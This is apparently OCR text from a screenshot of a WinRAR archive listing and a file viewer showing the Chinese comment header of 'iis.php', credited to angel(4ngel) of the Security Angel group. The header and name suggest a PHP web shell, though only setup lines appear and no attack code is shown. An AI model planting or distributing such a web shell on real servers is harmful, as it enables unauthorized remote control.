 iso.zip - WinRAR (评估版本)
) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
压到 测试 查看 删除 查找
zip - ZIP 压缩文件, 解包大小为 382,259,402 字节
大小 压缩后大小 类型
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
32 40 文本文档
1,150 816 Kankan IC
68,970 20,297 PHP 文件
517 331 Firefox HT
24,798 6,707 Firefox HT
743 440 PHP 文件
505 157 文本文档
633 333 PHP 文件
3,998 1,444 PHP 文件
68,970 字节(1 个文件)
B / ?---
B / ?---
B / ?---
B / ?---
查看 - iis.php
文件(F) 编辑(E) 查看(V) 帮助(H)
<?php
/*****************************************************************************
===================== 请误用于非法用途，造成一切后果与本人无关。============
发布此版本是为了纪念安全天使曾经的辉煌。
感谢你们与我一同走过：Sniper\Super·Hei\kEvin1986\saiy\wofeiwo。
感谢所有的朋友们、兄弟们。多谢你们的关心和支持！
选择在1月7日发布是为了纪念我老婆的生日，预祝我在本命年里。咸鱼翻身！
====================== 最后预祝安全天使的每一位朋友飞黄腾达 ================
Codz by angel(4ngel)
Make in China
Web: http://www.4ngel.net
****************************************************************************
error_reporting(7);
@set_magic_quotes_runtime(0);
ob_start();
$mtime = explode(' ', microtime());
68,970 字节
www.wooyun.org
0K/s 0K/s